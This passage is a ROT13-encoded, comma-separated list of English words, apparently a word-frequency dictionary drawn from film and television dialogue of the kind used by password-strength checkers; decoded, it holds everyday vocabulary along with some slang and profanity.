baaryy,zbcvat,zbnavat,znhfbyrhz,yvpxrq,xbivpu,xyhgm,vagreebtngvat,vagresrerq,vafhyva,vasrfgrq,vapbzcrgrapr,ulcre,ubeevsvrq,unaqrqyl,trxxb,senvq,senpgherq,rknzvare,rybcrq,qvfbevragrq,qnfuvat,penfuqbja,pbhevre,pbpxebnpu,puvccrq,oehfuvat,obzorq,obygf,onguf,oncgvmrq,nfgebanhg,nffhenapr,narzvn,nohryn,novqvat,jvguubyqvat,jrnir,jrneva,jrnxre,fhssbpngvat,fgenjf,fgenvtugsbejneq,fgrapu,fgrnzrq,fgneobneq,fvqrjnlf,fuevaxf,fubegphg,fpenz,ebnfgrq,ebnzvat,evivren,erfcrpgshyyl,erchyfvir,cflpuvngel,cebibxrq,cravgragvnel,cnvaxvyyref,avabgpuxn,zvgminu,zvyyvtenzf,zvqtr,znefuznyybjf,ybbxl,yncfr,xhoryvx,vagryyrpg,vzcebivfr,vzcynag,tbn'hyqf,tvqql,travhfrf,sehvgpnxr,sbbgvat,svtugva,qevaxva,qbbex,qrgbhe,phqqyr,penfurf,pbzob,pbybaanqr,purngf,prgren,onvyvss,nhqvgvbavat,nffrq,nzhfrq,nyvrangr,nvqvat,npuvat,hajnagrq,gbcyrff,gbathrf,gvavrfg,fhcrevbef,fbsgra,furyqenxr,enjyrl,envfvaf,cerffrf,cynfgre,arffn,aneebjrq,zvavbaf,zrepvshy,ynjfhvgf,vagvzvqngvat,vasveznel,vapbairavrag,vzcbfgre,uhttrq,ubabevat,ubyqva,unqrf,tbqsbefnxra,shzrf,sbetrel,sbbycebbs,sbyqre,synggrel,svatregvcf,rkgrezvangbe,rkcybqrf,rppragevp,qbqtvat,qvfthvfrq,penir,pbafgehpgvir,pbaprnyrq,pbzcnegzrag,puhgr,puvacbxbzba,obqvyl,nfgebanhgf,nyvzbal,npphfgbzrq,noqbzvany,jevaxyr,jnyybj,inyvhz,hagehr,hapbire,gerzoyvat,gernfherf,gbepurq,gbranvyf,gvzrq,grezvgrf,gryyl,gnhagvat,gnenafxl,gnyxre,fhpphohf,fznegf,fyvqvat,fvtugvat,frzra,frvmherf,fpneerq,fniil,fnhan,fnqqrfg,fnpevsvpvat,ehoovfu,evyrq,enggrq,engvbanyyl,cebiranapr,cubafr,crexl,crqny,bireqbfr,anfny,anavgrf,zhful,zbiref,zvffhf,zvqgrez,zrevgf,zrybqenzngvp,znaher,xavggvat,vainqvat,vagrecby,vapncnpvgngrq,ubgyvar,unhyvat,thacbvag,tenvy,tnamn,senzvat,synaary,snqrq,rnirfqebc,qrffregf,pnybevrf,oerngugnxvat,oyrnx,oynpxrq,onggre,ntteningrq,lnaxrq,jvtnaq,jubnu,hajvaq,haqbhogrqyl,hanggenpgvir,gjvgpu,gevzrfgre,gbeenapr,gvzrgnoyr,gnkcnlref,fgenvarq,fgnerq,fynccvat,fvaprevgl,fvqvat,furanavtnaf,funpxvat,fnccl,fnznevgna,cbbere,cbyvgryl,cnfgr,blfgref,bireehyrq,avtugpnc,zbfdhvgb,zvyyvzrgre,zreevre,znaubbq,yhpxrq,xvybf,vtavgvba,unhyrq,unezrq,tbbqjvyy,serfuzra,srazber,snfgra,snepr,rkcybqvat,reengvp,qehaxf,qvgpuvat,q'negntana,penzcrq,pbagnpgvat,pybfrgf,pyvragryr,puvzc,onetnvarq,neenatvat,narfgurfvn,nzhfr,nygrevat,nsgreabbaf,nppbhagnoyr,norggvat,jbyrx,jnirq,harnfl,gbqql,gnggbbrq,fcnhyqvatf,fyvprq,fveraf,fpuvorggn,fpnggre,evafr,erzrql,erqrzcgvba,cyrnfherf,bcgvzvfz,boyvtr,zzzzz,znfxrq,znyvpvbhf,znvyvat,xbfure,xvqqvrf,whqnf,vfbyngr,vafrphevgl,vapvqragnyyl,urnyf,urnqyvtugf,tebjy,tevyyvat,tynmrq,syhax,sybngf,svrel,snvearff,rkrepvfvat,rkpryyrapl,qvfpybfher,phcobneq,pbhagresrvg,pbaqrfpraqvat,pbapyhfvir,pyvpxrq,pyrnaf,pubyrfgreby,pnfurq,oebppbyv,oengf,oyhrcevagf,oyvaqsbyq,ovyyvat,nggnpu,nccnyyrq,nyevtugl,jlanag,hafbyirq,haeryvnoyr,gbbgf,gvtugra,fjrngfuveg,fgrvaoeraare,fgrnzl,fcbhfr,fbabtenz,fybgf,fyrrcyrff,fuvarf,ergnyvngr,ercuenfr,erqrrz,enzoyvat,dhvyg,dhneery,celvat,cebireovny,cevprq,cerfpevor,cerccrq,cenaxf,cbffrffvir,cynvagvss,crqvngevpf,bireybbxrq,bhgpnfg,avtugtbja,zhzob,zrqvbper,znqrzbvfryyr,yhapugvzr,yvsrfnire,yrnarq,ynzof,vagreaf,ubhaqvat,uryyzbhgu,ununun,tbare,tubhy,tneqravat,seraml,sblre,rkgenf,rknttrengr,rireynfgvat,rayvtugrarq,qvnyrq,qribgr,qrprvgshy,q'brhierf,pbfzrgvp,pbagnzvangrq,pbafcverq,pbaavat,pnirea,pneivat,ohggvat,obvyrq,oyheel,onolfvg,nfprafvba,nnnnnu,jvyqyl,jubbcrr,juval,jrvfxbcs,jnyxvr,ihygherf,inpngvbaf,hcsebag,haerfbyirq,gnzcrevat,fgbpxubyqref,fancf,fyrrcjnyxvat,fuehax,frezba,frqhpgvba,fpnzf,eribyir,curabzrany,cngebyyvat,cnenabezny,bhaprf,bzvtbq,avtugsnyy,ynfuvat,vaabpragf,vasvreab,vapvfvba,uhzzvat,unhagf,tybff,tybngvat,senaavr,srgny,srral,ragenczrag,qvfpbzsbeg,qrgbangbe,qrcraqnoyr,pbaprqr,pbzcyvpngvba,pbzzbgvba,pbzzrapr,puhynx,pnhpnfvna,pnfhnyyl,oenvare,obyvr,onyycnex,najne,nanylmvat,nppbzzbqngvbaf,lbhfr,jevat,jnyybjvat,genaftravpf,guevir,grqvbhf,fglyvfu,fgevccref,fgrevyr,fdhrrmvat,fdhrnxl,fcenvarq,fbyrza,fabevat,funggrevat,funool,frnzf,fpenjal,eribxrq,erfvqhr,errxf,erpvgr,enagvat,dhbgvat,cerqvpnzrag,cyhtf,cvacbvag,crgevsvrq,cngubybtvpny,cnffcbegf,bhtuggn,avtugre,anivtngr,xvccvr,vagevthr,vagragvbany,vafhssrenoyr,uhaxl,ubj'ir,ubeevslvat,urnegl,unzcgbaf,tenmvr,sharenyf,sbexf,srgpurq,rkpehpvngvat,rawblnoyr,raqnatre,qhzore,qelvat,qvnobyvpny,pebffjbeq,pbeel,pbzceruraq,pyvccrq,pynffzngrf,pnaqyryvtug,oehgnyyl,oehgnyvgl,obneqrq,onguebor,nhgubevmr,nffrzoyr,nrebovpf,jubyrfbzr,juvss,irezva,gebcuvrf,genvg,gentvpnyyl,gblvat,grfgl,gnfgrshy,fgbpxrq,fcvanpu,fvccvat,fvqrgenpxrq,fpehoovat,fpencvat,fnapgvgl,eboorevrf,evqva,ergevohgvba,ersenva,ernyvgvrf,enqvnag,cebgrfgvat,cebwrpgbe,cyhgbavhz,cnlva,cnegvat,b'ervyyl,abbbbb,zbgureshpxvat,zrnfyl,znavp,ynyvgn,whttyvat,wrexvat,vageb,varivgnoyl,ulcabfvf,uhqqyr,ubeeraqbhf,uboovrf,urnegsryg,uneyva,unveqerffre,tbabeeurn,shffvat,shegjnatyre,syrrgvat,synjyrff,synfurq,srghf,rhybtl,qvfgvapgyl,qvferfcrpgshy,qravrf,pebffobj,pertt,penof,pbjneqyl,pbagenpgvba,pbagvatrapl,pbasvezvat,pbaqbar,pbssvaf,pyrnafvat,purrfrpnxr,pregnvagl,pntrf,p'rfg,oevrsrq,oenirfg,obfbz,obvyf,ovabphynef,onpuryberggr,nccrgvmre,nzohfurq,nyregrq,jbbml,jvguubyq,ihytne,hgzbfg,hayrnfurq,haubyl,haunccvarff,hapbaqvgvbany,glcrjevgre,glcrq,gjvfgf,fhcrezbqry,fhocbranrq,fgevatvat,fxrcgvpny,fpubbytvey,ebznagvpnyyl,ebpxrq,eribve,erbcra,chapgher,cernpu,cbyvfurq,cynargnevhz,cravpvyyva,crnprshyyl,aheghevat,zber'a,zzuzz,zvqtrgf,znexyne,ybqtrq,yvsryvar,wryylsvfu,vasvygengr,uhgpu,ubefronpx,urvfg,tragf,sevpxva,serrmrf,sbesrvg,synxrf,synve,sngurerq,rgreanyyl,rcvcunal,qvftehagyrq,qvfpbhentrq,qryvadhrag,qrpvcure,qnairef,phorf,perqvoyr,pbcvat,puvyyf,purevfurq,pngnfgebcur,obzofuryy,oveguevtug,ovyyvbanver,nzcyr,nssrpgvbaf,nqzvengvba,noobggf,jungabg,jngrevat,ivartne,haguvaxnoyr,hafrra,hacercnerq,habegubqbk,haqreunaqrq,hapbby,gvzryrff,guhzc,gurezbzrgre,gurbergvpnyyl,gnccvat,gnttrq,fjhat,fgnerf,fcvxrq,fbyirf,fzhttyr,fpnevre,fnhpre,dhvggre,cehqrag,cbjqrerq,cbxrq,cbvagref,crevy,crargengr,cranapr,bcvhz,ahqtr,abfgevyf,arhebybtvpny,zbpxrel,zbofgre,zrqvpnyyl,ybhqyl,vafvtugf,vzcyvpngr,ulcbpevgvpny,uhznayl,ubyvarff,urnyguvre,unzzrerq,unyqrzna,thazna,tybbz,serfuyl,senapf,syhaxrq,synjrq,rzcgvarff,qehttvat,qbmre,qrerixb,qrcevir,qrbqbenag,pelva,pebpbqvyr,pbybevat,pbyqre,pbtanp,pybpxrq,pyvccvatf,punenqrf,punagvat,pregvsvnoyr,pngreref,oehgr,oebpuherf,obgpurq,oyvaqref,ovgpuva,onagre,jbxra,hypre,gernq,gunaxshyyl,fjvar,fjvzfhvg,fjnaf,fgerffvat,fgrnzvat,fgnzcrq,fgnovyvmr,fdhvez,fabbmr,fuhssyr,fuerqqrq,frnsbbq,fpengpul,fnibe,fnqvfgvp,eurgbevpny,eriyba,ernyvfg,cebfrphgvat,cebcurpvrf,cbylrfgre,crgnyf,crefhnfvba,cnqqyrf,b'yrnel,ahguva,arvtuobhe,artebrf,zhfgre,zravatvgvf,zngeba,ybpxref,yrggrezna,yrttrq,vaqvpgzrag,ulcabgvmrq,ubhfrxrrcvat,ubcryrffyl,unyyhpvangvbaf,tenqre,tbyqvybpxf,tveyl,synfx,rairybcrf,qbjafvqr,qbirf,qvffbyir,qvfpbhentr,qvfnccebir,qvnorgvp,qryvirevrf,qrpbengbe,pebffsver,pevzvanyyl,pbagnvazrag,pbzenqrf,pbzcyvzragnel,punggre,pngpul,pnfuvre,pnegry,pnevobh,pneqvbybtvfg,oenjy,obbgrq,oneorefubc,nelna,natfg,nqzvavfgre,mryyvr,jernx,juvfgyrf,inaqnyvfz,inzcf,hgrehf,hcfgngr,hafgbccnoyr,haqrefghql,gevfgva,genafpevcg,genadhvyvmre,gbkvaf,gbafvyf,fgrzcry,fcbggvat,fcrpgngbe,fcnghyn,fbsgre,fabggl,fyvatvat,fubjrerq,frkvrfg,frafhny,fnqqre,evzonhq,erfgenva,erfvyvrag,erzvffvba,ervafgngr,erunfu,erpbyyrpgvba,enovrf,cbcfvpyr,cynhfvoyr,crqvngevp,cngebavmvat,bfgevpu,begbynav,bbbbbu,bzryrggr,zvfgevny,znefrvyyrf,ybbcubyr,ynhtuva,xriil,veevgngrq,vasvqryvgl,ulcbgurezvn,ubeevsvp,tebhcvr,tevaqvat,tenprshy,tbbqfcrrq,trfgherf,senagvp,rkgenqvgvba,rpuryba,qvfxf,qnjavr,qnerq,qnzfry,pheyrq,pbyyngreny,pbyyntr,punag,pnyphyngvat,ohzcvat,oevorf,obneqjnyx,oyvaqf,oyvaqyl,oyrrqf,ovpxrevat,ornfgf,onpxfvqr,niratr,ncceruraqrq,nathvfu,nohfvat,lbhgushy,lryyf,lnaxvat,jubzrire,jura'q,ibzvgvat,iratrshy,hacnpxvat,hasnzvyvne,haqlvat,ghzoyr,gebyyf,gernpurebhf,gvccvat,gnagehz,gnaxrq,fhzzbaf,fgencf,fgbzcrq,fgvaxva,fgvatf,fgnxrq,fdhveeryf,fcevaxyrf,fcrphyngr,fbegvat,fxvaarq,fvpxb,fvpxre,fubbgva,funggre,frrln,fpuanccf,f'cbfrq,ebarr,erfcrpgshy,ertebhc,erterggvat,erryvat,erpxbarq,enzvsvpngvbaf,chqql,cebwrpgvbaf,cerfpubby,cyvffxra,cyngbavp,creznynfu,bhgqbar,bhgohefg,zhgnagf,zhttvat,zvfsbeghar,zvfrenoyl,zvenphybhfyl,zrqvpngvbaf,znetnevgnf,znacbjre,ybirznxvat,ybtvpnyyl,yrrpurf,yngevar,xarry,vasyvpg,vzcbfgbe,ulcbpevfl,uvccvrf,urgrebfrkhny,urvtugrarq,urphon,urnyre,thaarq,tebbzvat,tebva,tbbrl,tybbzl,selvat,sevraqfuvcf,serqb,svercbjre,sngubz,rkunhfgvba,rivyf,raqrnibe,rttabt,qernqrq,q'nepl,pebgpu,pbhtuvat,pbebanel,pbbxva,pbafhzzngr,pbatengf,pbzcnavbafuvc,pnirq,pnfcne,ohyyrgcebbs,oevyyvnapr,oernxva,oenfu,oynfgvat,nybhq,nvegvtug,nqivfvat,nqiregvfr,nqhygrel,npurf,jebatrq,hcorng,gevyyvba,guvatvrf,graqvat,gnegf,fheerny,fcrpf,fcrpvnyvmr,fcnqr,fuerj,funcvat,fryirf,fpubbyjbex,ebbzvr,erphcrengvat,enovq,dhneg,cebibpngvir,cebhqyl,cergrafrf,cerangny,cuneznprhgvpnyf,cnpvat,birejbexrq,bevtvanyf,avpbgvar,zheqrebhf,zvyrntr,znlbaanvfr,znffntrf,ybfva,vagreebtngrq,vawhapgvba,vzcnegvny,ubzvat,urnegoernxre,unpxf,tynaqf,tvire,senvmu,syvcf,synhag,ratyvfuzna,ryrpgebphgrq,qhfgvat,qhpxvat,qevsgrq,qbangvat,plyba,pehgpurf,pengrf,pbjneqf,pbzsbegnoyl,puhzzl,puvgpung,puvyqovegu,ohfvarffjbzna,oebbq,oyngnag,orgul,oneevat,onttrq,njnxrarq,nforfgbf,nvecynarf,jbefuvccrq,jvaavatf,jul'er,ivfhnyvmr,hacebgrpgrq,hayrnfu,genlf,guvpxre,gurencvfgf,gnxrbss,fgervfnaq,fgberebbz,fgrgubfpbcr,fgnpxrq,fcvgrshy,farnxf,fanccvat,fynhtugrerq,fynfurq,fvzcyrfg,fvyirejner,fuvgf,frpyhqrq,fpehcyrf,fpehof,fpencf,ehcgherq,ebnevat,erprcgvbavfg,erpnc,enqvgpu,enqvngbe,chfubire,cynfgrerq,cuneznpvfg,creirefr,crecrgengbe,beanzrag,bvagzrag,avargvrf,anccvat,anaavrf,zbhffr,zbbef,zbzragnel,zvfhaqrefgnaqvatf,znavchyngbe,znyshapgvba,ynprq,xvine,xvpxva,vashevngvat,vzcerffvbanoyr,ubyqhc,uverf,urfvgngrq,urnqcubarf,unzzrevat,tebhaqjbex,tebgrfdhr,tenprf,tnhmr,tnatfgref,sevibybhf,serrvat,sbhef,sbejneqvat,sreenef,snhygl,snagnfvmvat,rkgenpheevphyne,rzcngul,qvibeprf,qrgbangr,qrcenirq,qrzrnavat,qrnqyvarf,qnynv,phefvat,phssyvax,pebjf,pbhcbaf,pbzsbegrq,pynhfgebcubovp,pnfvabf,pnzcrq,ohfobl,oyhgu,oraarggf,onfxrgf,nggnpxre,ncynfgvp,natevre,nssrpgvbangr,mnccrq,jbezubyr,jrnxra,haernyvfgvp,haeniry,havzcbegnag,hasbetrggnoyr,gjnva,fhfcraq,fhcreobjy,fghggre,fgrjneqrff,fgrcfba,fgnaqva,fcnaqrk,fbhiravef,fbpvbcngu,fxryrgbaf,fuvirevat,frkvre,frysvfuarff,fpencobbx,evgnyva,evoobaf,erhavgr,erzneel,erynkngvba,enggyvat,encvfg,cflpubfvf,cerccvat,cbfrf,cyrnfvat,cvffrf,cvyvat,crefrphgrq,cnqqrq,bcrengvirf,artbgvngbe,anggl,zrabcnhfr,zraavuna,znegvzzlf,yblnygvrf,ynlavr,ynaqb,whfgvsvrf,vagvzngryl,varkcrevraprq,vzcbgrag,vzzbegnyvgl,ubeebef,ubbxl,uvatrf,urnegoernxvat,unaqphssrq,tlcfvrf,thnpnzbyr,tebiry,tenmvryyn,tbttyrf,trfgncb,shffl,sreentnzb,srroyr,rlrfvtug,rkcybfvbaf,rkcrevzragvat,rapunagvat,qbhogshy,qvmmvarff,qvfznagyr,qrgrpgbef,qrfreivat,qrsrpgvir,qnatyvat,qnapva,pehzoyr,pernzrq,penzcvat,pbaprny,pybpxjbex,puevffnxrf,puevffnxr,pubccvat,pnovargf,oebbqvat,obasver,oyheg,oybngrq,oynpxznvyre,orsberunaq,ongurq,ongur,onepbqr,onavfu,onqtrf,onooyr,njnvg,nggragvir,nebhfrq,nagvobqvrf,navzbfvgl,ln'yy,jevaxyrq,jbaqreynaq,jvyyrq,juvfx,jnygmvat,jnvgerffvat,ivtvynag,hcoevatvat,hafrysvfu,hapyrf,geraql,genwrpgbel,fgevcrq,fgnzvan,fgnyyrq,fgnxvat,fgnpxf,fcbvyf,fahss,fabbgl,favqr,fuevaxvat,fraben,frpergnevrf,fpbhaqery,fnyvar,fnynqf,ehaqbja,evqqyrf,eryncfr,erpbzzraqvat,enfcoreel,cyvtug,crpna,cnagel,birefyrcg,beanzragf,avare,artyvtrag,artyvtrapr,anvyvat,zhpub,zbhgurq,zbafgebhf,znycenpgvpr,ybjyl,ybvgrevat,ybttrq,yvatrevat,yrggva,ynggrf,xnzny,whebe,wvyyrsfxl,wnpxrq,veevgngr,vagehfvba,vafngvnoyr,vasrpg,vzcebzcgh,vpvat,uzzzz,ursgl,tnfxrg,sevtugraf,synccvat,svefgobea,snhprg,rfgenatrq,raivbhf,qbcrl,qbrfa,qvfcbfvgvba,qvfcbfnoyr,qvfnccbvagzragf,qvccrq,qvtavsvrq,qrprvg,qrnyrefuvc,qrnqorng,phefrf,pbira,pbhafrybef,pbapvretr,pyhgpurf,pnfonu,pnyybhf,pnubbgf,oebgureyl,oevgpurf,oevqrf,orguvr,orvtr,nhgbtencurq,nggraqnagf,nggnobl,nfgbavfuvat,nccerpvngvir,nagvovbgvp,narhelfz,nsgreyvsr,nssvqnivg,mbavat,jungf,junqqnln,infrpgbzl,hafhfcrpgvat,gbhyn,gbcnatn,gbavb,gbnfgrq,gvevat,greebevmrq,graqrearff,gnvyvat,fjrngf,fhssbpngrq,fhpxl,fhopbafpvbhfyl,fgneiva,fcebhgf,fcvaryrff,fbeebjf,fabjfgbez,fzvex,fyvprel,fyrqqvat,fynaqre,fvzzre,fvtaben,fvtzhaq,friragvrf,frqngr,fpragrq,fnaqnyf,ebyyref,ergenpgvba,erfvtavat,erphcrengr,erprcgvir,enpxrgrrevat,dhrnfl,cebibxvat,cevbef,cerebtngvir,cerzrq,cvapurq,craqnag,bhgfvqref,beovat,bccbeghavfg,bynabi,arhebybtvfg,anabobg,zbzzvrf,zbyrfgrq,zvfernq,znaarerq,ynhaqebzng,vagrepbz,vafcrpg,vafnaryl,vasnghngvba,vaqhytrag,vaqvfpergvba,vapbafvqrengr,uheenu,ubjyvat,urecrf,unfgn,unenffrq,unahxxnu,tebiryvat,tebbfnyht,tnaqre,tnynpgvpn,shgvyr,sevqnlf,syvre,svkrf,rkcybvgvat,rkbepvfz,rinfvir,raqbefr,rzcgvrq,qernel,qernzl,qbjaybnqrq,qbqtrq,qbpgberq,qvfborlrq,qvfarlynaq,qvfnoyr,qrulqengrq,pbagrzcyngvat,pbpbahgf,pbpxebnpurf,pybttrq,puvyyvat,puncreba,pnzrenzna,ohyof,ohpxynaqf,oevovat,oenin,oenpryrgf,objryf,oyhrcbvag,nccrgvmref,nccraqvk,nagvpf,nabvagrq,nanybtl,nyzbaqf,lnzzrevat,jvapu,jrveqarff,jnatyre,ivoengvbaf,iraqbe,haznexrq,hanaabhaprq,gjrec,gerfcnff,genirfgl,genafshfvba,genvarr,gbjryvr,gverfbzr,fgenvtugravat,fgnttrevat,fbane,fbpvnyvmvat,fvahf,fvaaref,funzoyrf,frerar,fpencrq,fpbarf,fprcgre,fneevf,fnoreuntra,evqvphybhfyl,evqvphyr,eragf,erpbapvyrq,enqvbf,choyvpvfg,chorf,cehar,cehqr,cerpevzr,cbfgcbavat,cyhpx,crevfu,crccrezvag,crryrq,bireqb,ahgfuryy,abfgnytvp,zhyna,zbhguvat,zvfgbbx,zrqqyr,znlobhear,znegvzzl,ybobgbzl,yviryvubbq,yvcczna,yvxrarff,xvaqrfg,xnssrr,wbpxf,wrexrq,wrbcneqvmvat,wnmmrq,vafherq,vadhvfvgvba,vaunyr,vatravbhf,ubyvre,uryzrgf,urveybbz,urvabhf,unfgr,unezfjnl,uneqfuvc,unaxl,thggref,tehrfbzr,tebcvat,tbbsvat,tbqfba,tyner,svarffr,svthengviryl,sreevr,raqnatrezrag,qernqvat,qbmrq,qbexl,qzvgev,qvireg,qvfperqvg,qvnyvat,phssyvaxf,pehgpu,pencf,pbeehcgrq,pbpbba,pyrnintr,pnaarel,olfgnaqre,oehfurf,oehvfvat,oevorel,oenvafgbez,obygrq,ovatr,onyyvfgvpf,nfghgr,neebjnl,nqiraghebhf,nqbcgvir,nqqvpgf,nqqvpgvir,lnqqn,juvgryvtugref,jrzngnalr,jrrqf,jrqybpx,jnyyrgf,ihyarenovyvgl,iebbz,iragf,hccrq,hafrggyvat,haunezrq,gevccva,gevsyr,genpvat,gbezragvat,gungf,flcuvyvf,fhogrkg,fgvpxva,fcvprf,fberf,fznpxrq,fyhzzvat,fvaxf,fvtaber,fuvggvat,funzrshy,funpxrq,frcgvp,frrql,evtugrbhfarff,eryvfu,erpgvsl,enivfuvat,dhvpxrfg,cubrof,creiregrq,crrvat,crqvpher,cnfgenzv,cnffvbangryl,bmbar,bhgahzorerq,bertnab,bssraqre,ahxrf,abfrq,avtugl,avsgl,zbhagvrf,zbgvingr,zbbaf,zvfvagrecergrq,zrepranel,zragnyvgl,znefryyhf,yhchf,yhzone,ybirfvpx,ybofgref,yrnxl,ynhaqrevat,yngpu,wnsne,vafgvapgviryl,vafcverf,vaqbbef,vapneprengrq,uhaqerqgu,unaqxrepuvrs,tlarpbybtvfg,thvggvrerm,tebhaqubt,tevaavat,tbbqolrf,trrfr,shyyrfg,rlrynfurf,rlrynfu,radhvere,raqyrffyl,ryhfvir,qvfnez,qrgrfg,qryhqvat,qnatyr,pbgvyyvba,pbefntr,pbawhtny,pbasrffvbany,pbarf,pbzznaqzrag,pbqrq,pbnyf,puhpxyr,puevfgznfgvzr,purrfrohetref,puneqbaanl,pryrel,pnzcsver,pnyzvat,oheevgbf,oehaqyr,oebsybifxv,oevtugra,obeqreyvar,oyvaxrq,oyvat,ornhgvrf,onhref,onggrerq,negvphyngr,nyvrangrq,nuuuuu,ntnzrzaba,nppbhagnagf,l'frr,jebatshy,jenccre,jbexnubyvp,jvaarontb,juvfcrerq,jnegf,inpngr,hajbegul,hanafjrerq,gbanar,gbyrengrq,guebjva,gueboovat,guevyyf,gubeaf,gurerbs,gurer'ir,gnebg,fhafperra,fgergpure,fgrerbglcr,fbttl,fboovat,fvmnoyr,fvtugvatf,fuhpxf,fuencary,frire,fravyr,frnobneq,fpbearq,fnire,eroryyvbhf,envarq,chggl,cerahc,cberf,cvapuvat,cregvarag,crrcvat,cnvagf,bihyngvat,bccbfvgrf,bpphyg,ahgpenpxre,ahgpnfr,arjffgnaq,arjsbhaq,zbpxrq,zvqgrezf,znefuznyybj,zneohel,znpynera,yrnaf,xehqfxv,xabjvatyl,xrlpneq,whaxvrf,whvyyvneq,wbyvane,veevgnoyr,vainyhnoyr,vahvg,vagbkvpngvat,vafgehpg,vafbyrag,varkphfnoyr,vaphongbe,vyyhfgevbhf,uhafrpxre,ubhfrthrfg,ubzbfrkhnyf,ubzrebbz,ureavn,unezvat,unaqtha,unyyjnlf,unyyhpvangvba,thafubgf,tebhcvrf,tebttl,tbvgre,tvatreoernq,tvttyvat,sevttvat,syrqtrq,srqrk,snvevrf,rkpunatvat,rknttrengvba,rfgrrzrq,rayvfg,qentf,qvfcrafr,qvfyblny,qvfpbaarpg,qrfxf,qragvfgf,qrynpebvk,qrtrarengr,qnlqernzvat,phfuvbaf,phqqyl,pbeebobengr,pbzcyrkvba,pbzcrafngrq,pbooyre,pybfrarff,puvyyrq,purpxzngr,punaavat,pnebhfry,pnyzf,olynjf,orarsnpgbe,onyytnzr,onvgvat,onpxfgnoovat,negvsnpg,nvefcnpr,nqirefnel,npgva,npphfrf,nppryrenag,nohaqnagyl,nofgvarapr,mvffbh,mnaqg,lnccvat,jvgpul,jvyybjf,junqnln,ivynaqen,irvyrq,haqerff,haqvivqrq,haqrerfgvzngvat,hygvznghzf,gjvey,gehpxybnq,gerzoyr,gbnfgvat,gvatyvat,gragf,grzcrerq,fhyxvat,fghax,fcbatrf,fcvyyf,fbsgyl,favcref,fpbhetr,ebbsgbc,evnan,eribygvat,erivfvg,erserfuzragf,erqrpbengvat,erpncgher,enlfl,cergrafr,cerwhqvprq,cerpbtf,cbhgvat,cbbsf,cvzcyr,cvyrf,crqvngevpvna,cnqer,cnpxrgf,cnprf,beiryyr,boyvivbhf,bowrpgvivgl,avtuggvzr,areibfn,zrkvpnaf,zrhevpr,zrygf,zngpuznxre,znrol,yhtbfv,yvcavx,yrcerpunha,xvffl,xnsxn,vagebqhpgvbaf,vagrfgvarf,vafcvengvbany,vafvtugshy,vafrcnenoyr,vawrpgvbaf,vanqiregragyl,uhffl,uhpxnorrf,uvggva,urzbeeuntvat,urnqva,unlfgnpx,unyybjrq,tehqtrf,tenavyvgu,tenaqxvqf,tenqvat,tenprshyyl,tbqfraq,tbooyrf,sentenapr,syvref,svapuyrl,snegf,rlrjvgarffrf,rkcraqnoyr,rkvfgragvny,qbezf,qrynlvat,qrtenqvat,qrqhpgvba,qneyvatf,qnarf,plybaf,pbhafryybe,pbagenver,pbafpvbhfyl,pbawhevat,pbatenghyngvat,pbxrf,ohssnl,oebbpu,ovgpuvat,ovfgeb,ovwbh,orjvgpurq,oraribyrag,oraqf,ornevatf,oneera,ncgvghqr,nzvfu,nznmrf,nobzvangvba,jbeyqyl,juvfcref,junqqn,jnljneq,jnvyvat,inavfuvat,hcfpnyr,hagbhpunoyr,hafcbxra,hapbagebyynoyr,hanibvqnoyr,hanggraqrq,gevgr,genafirfgvgr,gbhcrr,gvzvq,gvzref,greebevmvat,fjnan,fghzcrq,fgebyyvat,fgbelobbx,fgbezvat,fgbznpuf,fgbxrq,fgngvbarel,fcevatgvzr,fcbagnarvgl,fcvgf,fcvaf,fbncf,fragvzragf,fpenzoyr,fpbar,ebbsgbcf,ergenpg,ersyrkrf,enjqba,enttrq,dhvexl,dhnagvpb,cflpubybtvpnyyl,cebqvtny,cbhapr,cbggl,cyrnfnagevrf,cvagf,crggvat,creprvir,bafgntr,abgjvgufgnaqvat,avooyr,arjznaf,arhgenyvmr,zhgvyngrq,zvyyvbanverf,znlsybjre,znfdhrenqr,znatl,znperrql,yhangvpf,ybinoyr,ybpngvat,yvzcvat,ynfntan,xjnat,xrrcref,whivr,wnqrq,vebavat,vaghvgvir,vagrafryl,vafher,vapnagngvba,ulfgrevn,ulcabgvmr,uhzcvat,unccrava,tevrg,tenfcvat,tybevsvrq,tnatvat,t'avtug,sbpxre,syhaxvat,syvzfl,synhagvat,svkngrq,svgmjnyynpr,snvagvat,rlroebj,rkbarengrq,rgure,ryrpgevpvna,rtbgvfgvpny,rneguyl,qhfgrq,qvtavsl,qrgbangvba,qroevrs,qnmmyvat,qna'y,qnzarqrfg,qnvfvrf,pehfurf,pehpvsl,pbagenonaq,pbasebagvat,pbyyncfvat,pbpxrq,pyvpxf,pyvpur,pvepyrq,punaqryvre,pneohergbe,pnyyref,oebnqf,oerngurf,oybbqfurq,oyvaqfvqrq,oynoovat,ovnylfgbpx,onfuvat,onyyrevan,nivin,negrevrf,nabznyl,nvefgevc,ntbavmvat,nqwbhea,nnnnn,lrneavat,jerpxre,jvgarffvat,jurapr,jneurnq,hafher,haurneq,haserrmr,hasbyq,haonynaprq,htyvrfg,gebhoyrznxre,gbqqyre,gvcgbr,guerrfbzr,guvegvrf,gurezbfgng,fjvcr,fhetvpnyyl,fhogyrgl,fghat,fghzoyvat,fghof,fgevqr,fgenatyvat,fcenlrq,fbpxrg,fzhttyrq,fubjrevat,fuuuuu,fnobgntvat,ehzfba,ebhaqvat,evfbggb,ercnvezna,erurnefrq,enggl,enttvat,enqvbybtl,enpdhrgonyy,enpxvat,dhvrgre,dhvpxfnaq,cebjy,cebzcg,cerzrqvgngrq,cerzngheryl,cenapvat,cbephcvar,cyngrq,cvabppuvb,crrxrq,crqqyr,cnagvat,birejrvtug,bireeha,bhgvat,bhgtebja,bofrff,ahefrq,abqqvat,artngvivgl,artngvirf,zhfxrgrref,zhttre,zbgbepnqr,zreevyl,zngherq,znfdhrenqvat,zneiryybhf,znavnpf,ybirl,ybhfr,yvatre,yvyvrf,ynjshy,xhqbf,xahpxyr,whvprf,whqtzragf,vgpurf,vagbyrenoyr,vagrezvffvba,varcg,vapneprengvba,vzcyvpngvba,vzntvangvir,uhpxyroreel,ubyfgre,urnegohea,thaan,tebbzrq,tenpvbhfyl,shysvyyzrag,shtvgvirf,sbefnxvat,sbetvirf,sberfrrnoyr,synibef,synerf,svkngvba,svpxyr,snagnfvmr,snzvfurq,snqrf,rkcvengvba,rkpynzngvba,renfvat,rvssry,rrevr,rneshy,qhcrq,qhyyrf,qvffvat,qvffrpg,qvfcrafre,qvyngrq,qrgretrag,qrfqrzban,qroevrsvat,qnzcre,phevat,pevfcvan,penpxcbg,pbhegvat,pbeqvny,pbasyvpgrq,pbzcerurafvba,pbzzvr,pyrnahc,puvebcenpgbe,punezre,punevbg,pnh